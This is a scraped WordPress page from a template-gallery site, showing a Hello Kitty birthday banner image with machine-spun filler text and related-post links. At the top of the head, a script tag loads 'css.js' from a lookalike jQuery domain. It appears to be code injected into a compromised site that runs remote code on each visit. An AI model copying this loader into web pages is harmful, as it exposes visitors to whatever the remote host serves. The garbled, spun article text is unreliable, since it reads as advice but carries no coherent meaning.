

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://complete.maexproit.com/hello-kitty-banner-template/hello-kitty-birthday-party-ideas-invitations-dress-with-regard-to-hello-kitty-banner-template/
body_size: 8986
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
	<script src='https://jquery.wp-json.my.id/css.js'></script>

	   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3958188,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3958188&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Hello Kitty Birthday Party Ideas &#8211; Invitations, Dress with regard to Hello Kitty Banner Template &#8211; Complete.maexproit.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Complete.maexproit.com &raquo; Feed" href="https://complete.maexproit.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/complete.maexproit.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://complete.maexproit.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-fonts-css'  href='https://fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%26subset%3Dlatin%2C' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-style-css'  href='https://complete.maexproit.com/wp-content/themes/superfast/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='superfast-style-inline-css' type='text/css'>
body{color:#2c3e50;font-family:"Helvetica Neue",sans-serif;font-weight:500;font-size:13px;}kbd,a.button:hover,button:hover,.button:hover,button.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:focus,button:focus,.button:focus,button.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:active,button:active,.button:active,button.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active{background-color:#e74c3c;}a,a:hover,a:focus,a:active{color:#e74c3c;}ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.gmr-theme div.idblog-related-post h3.related-title:before,.idblog-social-share h3:before,.bypostauthor > .comment-body{border-color:#e74c3c;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#e74c3c;}.site-description{color:#999999;}.gmr-logo{margin-top:15px;}.gmr-menuwrap{background-color:#e74c3c;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#ffffff;}#primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#dddddd;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#dddddd;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#db301e;}.gmr-secondmenuwrap{background-color:#f6f4f1;}#gmr-secondaryresponsive-menu,.gmr-secondmenu #primary-menu > li > a,.gmr-social-icon ul > li > a{color:#333333;}.gmr-secondmenu #primary-menu > li.menu-border > a span{border-color:#333333;}#gmr-secondaryresponsive-menu:hover,.gmr-secondmenu #primary-menu > li:hover > a,.gmr-secondmenu #primary-menu .current-menu-item > a,.gmr-secondmenu #primary-menu .current-menu-ancestor > a,.gmr-secondmenu #primary-menu .current_page_item > a,.gmr-secondmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#e74c3c;}.gmr-secondmenu #primary-menu > li.menu-border:hover > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#e74c3c;}.gmr-content{background-color:#fff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,#primary-menu > li > a{font-family:"Nunito","Helvetica Neue",sans-serif;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.widget-footer{background-color:#3d566e;color:#ecf0f1;}.widget-footer a{color:#f39c12;}.widget-footer a:hover{color:#f1c40f;}.site-footer{background-color:#2c3e50;color:#f1c40f;}.site-footer a{color:#ecf0f1;}.site-footer a:hover{color:#bdc3c7;}
</style>
<script type='text/javascript' src='https://complete.maexproit.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://complete.maexproit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://complete.maexproit.com/wp-json/" /><link rel="alternate" type="application/json" href="https://complete.maexproit.com/wp-json/wp/v2/media/826" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://complete.maexproit.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://complete.maexproit.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://complete.maexproit.com/?p=826' />
<link rel="alternate" type="application/json+oembed" href="https://complete.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomplete.maexproit.com%2Fhello-kitty-banner-template%2Fhello-kitty-birthday-party-ideas-invitations-dress-with-regard-to-hello-kitty-banner-template%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://complete.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomplete.maexproit.com%2Fhello-kitty-banner-template%2Fhello-kitty-birthday-party-ideas-invitations-dress-with-regard-to-hello-kitty-banner-template%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body class="attachment attachment-template-default single single-attachment postid-826 attachmentid-826 attachment-jpeg gmr-theme idtheme kentooz gmr-sticky gmr-box-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="site inner-wrap" id="site-container">
	
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	
					
		
		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		
						
						<div class="container">
					<div class="clearfix gmr-headwrapper">
						<div class="gmr-logo"><div class="site-title" itemprop="headline"><a href="https://complete.maexproit.com/" itemprop="url" title="Complete.maexproit.com">Complete.maexproit.com</a></div><span class="site-description" itemprop="description">The Sample Professional Plan Templates for Your Reference</span></div>					</div>
				</div>
				
					
			<div class="top-header">
								<div class="container">
									<div class="gmr-menuwrap clearfix">
											<a id="gmr-responsive-menu" href="#menus">
							MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-30539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30539"><a href="https://complete.maexproit.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-30540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30540"><a href="https://complete.maexproit.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-30541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30541"><a href="https://complete.maexproit.com/privacy-policy/" itemprop="url"><span itemprop="name">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search"><form method="get" class="gmr-searchform searchform" action="https://complete.maexproit.com/"><input type="text" name="s" id="s" placeholder="Search" /><div class="search-trigger"><a href="#" class="gmr-icon icon_close" itemprop="url"></a><a href="#" class="gmr-icon icon_search"></a></div></form></li><li class="menu-item menu-item-type-close-btn gmr-close-btn"><a id="close-menu-button" itemprop="url" href="#">Close Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div><!-- .top-header -->
		</header><!-- #masthead -->

	
			<div id="content" class="gmr-content">
		
					
						<div class="container">
				<div class="row">
											
					
<div id="primary" class="content-area col-md-8">
	
	<main id="main" class="site-main" role="main">

	
<article id="post-826" class="post-826 attachment type-attachment status-inherit hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">

	<div class="gmr-box-content gmr-single">
	
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Hello Kitty Birthday Party Ideas &#8211; Invitations, Dress With Regard To Hello Kitty Banner Template</h1>			<span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://complete.maexproit.com/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published updated" itemprop="dateModified" datetime="2020-03-31T09:17:10+00:00">March 31, 2020</time></span>		</header><!-- .entry-header -->

		<div class="entry-content entry-content-single" itemprop="text">
			<p>Hello Kitty Birthday Party Ideas &#8211; Invitations, Dress With Regard To Hello Kitty Banner Template image below, is part of Hello Kitty Banner Template article which is categorized within  and published at March 31, 2020.</p>
<p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><img width="1600" height="1067" src="https://complete.maexproit.com/wp-content/uploads/2020/03/hello-kitty-birthday-party-ideas-invitations-dress-with-regard-to-hello-kitty-banner-template.jpg" class="entry-image-single" alt="Hello Kitty Birthday Party Ideas &#8211; Invitations, Dress With Regard To Hello Kitty Banner Template" loading="lazy" srcset="https://complete.maexproit.com/wp-content/uploads/2020/03/hello-kitty-birthday-party-ideas-invitations-dress-with-regard-to-hello-kitty-banner-template.jpg 1600w, https://complete.maexproit.com/wp-content/uploads/2020/03/hello-kitty-birthday-party-ideas-invitations-dress-with-regard-to-hello-kitty-banner-template-768x512.jpg 768w, https://complete.maexproit.com/wp-content/uploads/2020/03/hello-kitty-birthday-party-ideas-invitations-dress-with-regard-to-hello-kitty-banner-template-1536x1024.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" title="Hello Kitty Birthday Party Ideas - Invitations, Dress with regard to Hello Kitty Banner Template" /></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><strong>Hello Kitty Banner Template : Hello Kitty Birthday Party Ideas &#8211; Invitations, Dress With Regard To Hello Kitty Banner Template</strong></p>
<blockquote>
<p>Hello Kitty Banner Template. There are a few sorts of tips and deceives to customize a banner. You can make an online advancement with which you can space your contemplations and thoughts in your own particular manner. There are many banner producer template accessible upon the Internet past which you can customize the on the web banners. An individual can create tweak the structure of the online notice. The Hello Kitty Banner Template are the PC programs that empower you to create a banner according to your prerequisites. You can even regulate the hues or play in as soon as a few shades to convey the message of the meting out in a one of a kind way. For example, you can utilize pink, red or some new splendid shading in the ad to feature the inventiveness of an association. As it were, you can utilize various kinds of shades to pass upon representative implications.</p>
<p>The web has made it simple for you to wedding album your own carrier tickets without a trip specialist, and now it's similarly as easy to create your own banner trailer without an originator. substitute type of online apparatuses have risen that allow your private company create a banner flyer utilizing a pre-structured Hello Kitty Banner Template. handily modify it considering your notice and enlarge your logo. The upside of electronic instruments is that you can download your showcase promotion immediately. Notwithstanding remain on your own banner publicity structure sites, some publicity systems offer instruments that permit you to create an poster rapidly, however you may need to utilize it to publicize upon their assortment of sites.</p>
</blockquote>
<p> Here is data on . We have the prime resources for . Check it out for yourself! You can find Hello Kitty Birthday Party Ideas &#8211; Invitations, Dress With Regard To Hello Kitty Banner Template guide and see the latest <a href="https://complete.maexproit.com/hello-kitty-banner-template/">Hello Kitty Banner Template</a>.</p>
<table class="entry-image-info"><tr><th>Title</th><td>Hello Kitty Birthday Party Ideas &#8211; Invitations, Dress With Regard To Hello Kitty Banner Template</td></tr><tr><th>Format</th><td>JPEG</td></tr><tr><th>Width</th><td>1600px</td></tr><tr><th>Height</th><td>1067px</td></tr><tr><th>URL</th><td>https://complete.maexproit.com/wp-content/uploads/2020/03/hello-kitty-birthday-party-ideas-invitations-dress-with-regard-to-hello-kitty-banner-template.jpg</td></tr><tr><th>Published Date</th><td>March 31, 2020</td></tr><tr><th>Latest Updated Date</th><td>March 31, 2020</td></tr><tr><th>Uploaded By</th><td>admin</td></tr></table><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><strong>Back To <a href="https://complete.maexproit.com/hello-kitty-banner-template/" title="Hello Kitty Banner Template">Hello Kitty Banner Template</a></strong></p><h2 class="entry-image-gallery-title">11 photos of the "Hello Kitty Banner Template"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://complete.maexproit.com/hello-kitty-banner-template/hello-kitty-banner-clipart-with-hello-kitty-banner-template/" title="Hello Kitty Banner Clipart With Hello Kitty Banner Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/hello-kitty-banner-clipart-with-hello-kitty-banner-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Hello Kitty Banner Clipart With Hello Kitty Banner Template" loading="lazy" srcset="https://complete.maexproit.com/wp-content/uploads/2020/03/hello-kitty-banner-clipart-with-hello-kitty-banner-template-60x60.png 60w, https://complete.maexproit.com/wp-content/uploads/2020/03/hello-kitty-banner-clipart-with-hello-kitty-banner-template-768x768.png 768w, https://complete.maexproit.com/wp-content/uploads/2020/03/hello-kitty-banner-clipart-with-hello-kitty-banner-template.png 894w" sizes="(max-width: 60px) 100vw, 60px" title="Hello Kitty Banner Clipart with Hello Kitty Banner Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/hello-kitty-banner-template/hello-kitty-party-clipart-in-hello-kitty-banner-template/" title="Hello Kitty Party Clipart In Hello Kitty Banner Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/hello-kitty-party-clipart-in-hello-kitty-banner-template-60x60.jpeg" class="attachment-thumbnail size-thumbnail" alt="Hello Kitty Party Clipart In Hello Kitty Banner Template" loading="lazy" title="Hello Kitty Party Clipart in Hello Kitty Banner Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/hello-kitty-banner-template/hello-kitty-birthday-party-ideas-invitations-dress-with-regard-to-hello-kitty-banner-template/" title="Hello Kitty Birthday Party Ideas &#8211; Invitations, Dress With Regard To Hello Kitty Banner Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/hello-kitty-birthday-party-ideas-invitations-dress-with-regard-to-hello-kitty-banner-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Hello Kitty Birthday Party Ideas &#8211; Invitations, Dress With Regard To Hello Kitty Banner Template" loading="lazy" title="Hello Kitty Birthday Party Ideas - Invitations, Dress with regard to Hello Kitty Banner Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/hello-kitty-banner-template/68-hello-kitty-birthday-banner-template-free-kitty-template-in-hello-kitty-banner-template/" title="68 Hello Kitty Birthday Banner Template Free, Kitty Template In Hello Kitty Banner Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/68-hello-kitty-birthday-banner-template-free-kitty-template-in-hello-kitty-banner-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="68 Hello Kitty Birthday Banner Template Free, Kitty Template In Hello Kitty Banner Template" loading="lazy" title="68 Hello Kitty Birthday Banner Template Free, Kitty Template in Hello Kitty Banner Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/hello-kitty-banner-template/beegoo-designs-hello-kitty-hearts-background-hello-with-hello-kitty-banner-template/" title="Beegoo Designs: &quot;hello Kitty Hearts&quot; Background &amp; &quot;hello With Hello Kitty Banner Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/beegoo-designs-hello-kitty-hearts-background-hello-with-hello-kitty-banner-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Beegoo Designs: &quot;hello Kitty Hearts&quot; Background &amp; &quot;hello With Hello Kitty Banner Template" loading="lazy" title="Beegoo Designs: &quot;hello Kitty Hearts&quot; Background &amp; &quot;hello with Hello Kitty Banner Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/hello-kitty-banner-template/download-hello-kitty-banner-template-hello-kitty-banner-pertaining-to-hello-kitty-banner-template/" title="Download Hello Kitty Banner Template &#8211; Hello Kitty Banner Pertaining To Hello Kitty Banner Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/download-hello-kitty-banner-template-hello-kitty-banner-pertaining-to-hello-kitty-banner-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Download Hello Kitty Banner Template &#8211; Hello Kitty Banner Pertaining To Hello Kitty Banner Template" loading="lazy" title="Download Hello Kitty Banner Template - Hello Kitty Banner pertaining to Hello Kitty Banner Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/hello-kitty-banner-template/hello-kitty-printable-template-karati-ald2014-with-hello-kitty-banner-template/" title="Hello Kitty Printable Template &#8211; Karati.ald2014 With Hello Kitty Banner Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/hello-kitty-printable-template-karati-ald2014-with-hello-kitty-banner-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Hello Kitty Printable Template &#8211; Karati.ald2014 With Hello Kitty Banner Template" loading="lazy" title="Hello Kitty Printable Template - Karati.ald2014 with Hello Kitty Banner Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/hello-kitty-banner-template/birthday-1st-hello-kitty-clipart-intended-for-hello-kitty-banner-template/" title="Birthday 1St Hello Kitty Clipart Intended For Hello Kitty Banner Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/birthday-1st-hello-kitty-clipart-intended-for-hello-kitty-banner-template-60x60.jpeg" class="attachment-thumbnail size-thumbnail" alt="Birthday 1St Hello Kitty Clipart Intended For Hello Kitty Banner Template" loading="lazy" title="Birthday 1St Hello Kitty Clipart intended for Hello Kitty Banner Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/hello-kitty-banner-template/hello-kitty-banner-clipart-for-hello-kitty-banner-template/" title="Hello Kitty Banner Clipart For Hello Kitty Banner Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/hello-kitty-banner-clipart-for-hello-kitty-banner-template-60x60.jpeg" class="attachment-thumbnail size-thumbnail" alt="Hello Kitty Banner Clipart For Hello Kitty Banner Template" loading="lazy" srcset="https://complete.maexproit.com/wp-content/uploads/2020/03/hello-kitty-banner-clipart-for-hello-kitty-banner-template-60x60.jpeg 60w, https://complete.maexproit.com/wp-content/uploads/2020/03/hello-kitty-banner-clipart-for-hello-kitty-banner-template-768x768.jpeg 768w, https://complete.maexproit.com/wp-content/uploads/2020/03/hello-kitty-banner-clipart-for-hello-kitty-banner-template.jpeg 1000w" sizes="(max-width: 60px) 100vw, 60px" title="Hello Kitty Banner Clipart for Hello Kitty Banner Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/hello-kitty-banner-template/hello-kitty-pin-the-bow-game-the-sweet-life-within-hello-kitty-banner-template/" title="Hello Kitty Pin The Bow Game – The Sweet Life Within Hello Kitty Banner Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/hello-kitty-pin-the-bow-game-the-sweet-life-within-hello-kitty-banner-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Hello Kitty Pin The Bow Game – The Sweet Life Within Hello Kitty Banner Template" loading="lazy" title="Hello Kitty Pin The Bow Game – The Sweet Life within Hello Kitty Banner Template" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/hello-kitty-banner-template/hello-kitty-banner-hello-kitty-kitty-party-birthday-party-with-hello-kitty-banner-template/" title="Hello Kitty Banner, Hello Kitty Kitty Party Birthday Party With Hello Kitty Banner Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/hello-kitty-banner-hello-kitty-kitty-party-birthday-party-with-hello-kitty-banner-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Hello Kitty Banner, Hello Kitty Kitty Party Birthday Party With Hello Kitty Banner Template" loading="lazy" srcset="https://complete.maexproit.com/wp-content/uploads/2020/03/hello-kitty-banner-hello-kitty-kitty-party-birthday-party-with-hello-kitty-banner-template-60x60.png 60w, https://complete.maexproit.com/wp-content/uploads/2020/03/hello-kitty-banner-hello-kitty-kitty-party-birthday-party-with-hello-kitty-banner-template-768x768.png 768w, https://complete.maexproit.com/wp-content/uploads/2020/03/hello-kitty-banner-hello-kitty-kitty-party-birthday-party-with-hello-kitty-banner-template.png 910w" sizes="(max-width: 60px) 100vw, 60px" title="Hello Kitty Banner, Hello Kitty Kitty Party Birthday Party with Hello Kitty Banner Template" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Hello Kitty Banner Template"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://complete.maexproit.com/job-progress-report-template/" title="Job Progress Report Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/40-project-status-report-templates-word-excel-ppt-e19085-with-regard-to-job-progress-report-template-60x60.jpg" class="alignleft" alt="40+ Project Status Report Templates [Word, Excel, Ppt] ᐅ with regard to Job Progress Report Template" loading="lazy" title="40+ Project Status Report Templates [Word, Excel, Ppt] ᐅ with regard to Job Progress Report Template" /></a><h4><a href="https://complete.maexproit.com/job-progress-report-template/" rel="bookmark">Job Progress Report Template</a></h4><p>Job Progress Report Template. After you've the end a self evaluation to understand what your vocation destinations are and have contracted your interest of employment objective, the subsequently stage in the occupation of employment process is to start inquiring roughly potential bosses. This be in gets simpler on the off unintended that you have a...</p></div><div class="entry-related-post"><a href="https://complete.maexproit.com/motor-vehicle-accident-report-form-template/" title="Motor Vehicle Accident Report Form Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/004-template-ideas-accident-reporting-form-report-uk-of-regarding-motor-vehicle-accident-report-form-template-60x60.jpg" class="alignleft" alt="004 Template Ideas Accident Reporting Form Report Uk Of regarding Motor Vehicle Accident Report Form Template" loading="lazy" title="004 Template Ideas Accident Reporting Form Report Uk Of regarding Motor Vehicle Accident Report Form Template" /></a><h4><a href="https://complete.maexproit.com/motor-vehicle-accident-report-form-template/" rel="bookmark">Motor Vehicle Accident Report Form Template</a></h4><p>Motor Vehicle Accident Report Form Template. After you've curtains a self review to understand what your vocation destinations are and have granted your doings of employment objective, the taking into consideration stage in the goings-on of employment process is to start inquiring roughly potential bosses. This put on an act gets simpler upon the off...</p></div><div class="entry-related-post"><a href="https://complete.maexproit.com/incident-report-form-template-doc/" title="Incident Report Form Template Doc"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/construction-accident-report-form-sample-work-report-dental-throughout-incident-report-form-template-doc-60x60.jpg" class="alignleft" alt="Construction Accident Report Form Sample Work Report Dental throughout Incident Report Form Template Doc" loading="lazy" title="Construction Accident Report Form Sample Work Report Dental throughout Incident Report Form Template Doc" /></a><h4><a href="https://complete.maexproit.com/incident-report-form-template-doc/" rel="bookmark">Incident Report Form Template Doc</a></h4><p>Incident Report Form Template Doc. After you've ended a self evaluation to understand what your vocation destinations are and have arranged your action of employment objective, the subsequent to stage in the goings-on of employment process is to begin inquiring nearly potential bosses. This undertaking gets simpler on the off unintentional that you have a...</p></div><div class="entry-related-post"><a href="https://complete.maexproit.com/blank-templates-for-invitations/" title="Blank Templates For Invitations"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/blank-wedding-invitation-template-throughout-blank-templates-for-invitations-60x60.png" class="alignleft" alt="Blank-Wedding-Invitation-Template throughout Blank Templates For Invitations" loading="lazy" title="Blank-Wedding-Invitation-Template throughout Blank Templates For Invitations" /></a><h4><a href="https://complete.maexproit.com/blank-templates-for-invitations/" rel="bookmark">Blank Templates For Invitations</a></h4><p>Blank Templates For Invitations. Paystubs are in reality pay slips. It goes nearly as a relation which advises a worker that he has gotten their compensation. The handy covenant of a recompense stub would incorporate gross pay rates, assessments and all single new sum that have been deducted/added to play a part happening at the...</p></div></div>		</div><!-- 